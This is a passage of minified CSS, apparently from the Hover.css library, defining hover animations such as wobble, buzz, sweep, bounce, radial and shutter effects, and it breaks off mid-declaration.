hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-vertical:hover,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:active{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-horizontal:hover,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:active{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-bottom-right:hover,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:active{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-top-right:hover,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:active{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:hover,.hvr-wobble-top:focus,.hvr-wobble-top:active{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:hover,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:active{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-skew:hover,.hvr-wobble-skew:focus,.hvr-wobble-skew:active{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz:hover,.hvr-buzz:focus,.hvr-buzz:active{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:0.15s;animation-duration:0.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz-out:hover,.hvr-buzz-out:focus,.hvr-buzz-out:active{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-forward:hover,.hvr-forward:focus,.hvr-forward:active{-webkit-transform:translateX(8px);transform:translateX(8px)}.hvr-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-backward:hover,.hvr-backward:focus,.hvr-backward:active{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:color, background-color;transition-property:color, background-color}.hvr-fade:hover,.hvr-fade:focus,.hvr-fade:active{background-color:#0a6edd;color:white}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(10,110,221,0.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(10,110,221,0.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:color, background-color;transition-property:color, background-color}.hvr-back-pulse:hover,.hvr-back-pulse:focus,.hvr-back-pulse:active{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#0a6edd;color:white}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:hover,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:active{color:white}.hvr-sweep-to-right:hover:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:hover,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:active{color:white}.hvr-sweep-to-left:hover:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:hover,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:active{color:white}.hvr-sweep-to-bottom:hover:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:active:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:hover,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:active{color:white}.hvr-sweep-to-top:hover:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:active:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:hover,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:active{color:white}.hvr-bounce-to-right:hover:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:hover,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:active{color:white}.hvr-bounce-to-left:hover:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:active:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:hover,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:active{color:white}.hvr-bounce-to-bottom:hover:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:active:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:hover,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:active{color:white}.hvr-bounce-to-top:hover:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:active:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:hover,.hvr-radial-out:focus,.hvr-radial-out:active{color:white}.hvr-radial-out:hover:before,.hvr-radial-out:focus:before,.hvr-radial-out:active:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:hover,.hvr-radial-in:focus,.hvr-radial-in:active{color:white}.hvr-radial-in:hover:before,.hvr-radial-in:focus:before,.hvr-radial-in:active:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:hover,.hvr-rectangle-in:focus,.hvr-rectangle-in:active{color:white}.hvr-rectangle-in:hover:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:active:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:hover,.hvr-rectangle-out:focus,.hvr-rectangle-out:active{color:white}.hvr-rectangle-out:hover:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:active:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:hover,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:active{color:white}.hvr-shutter-in-horizontal:hover:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:active:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:hover,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:active{color:white}.hvr-shutter-out-horizontal:hover:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:hover,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:active{color:white}.hvr-shutter-in-vertical:hover:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:active:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:hover,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:active{color:white}.hvr-shutter-out-vertical:hover:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:active:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 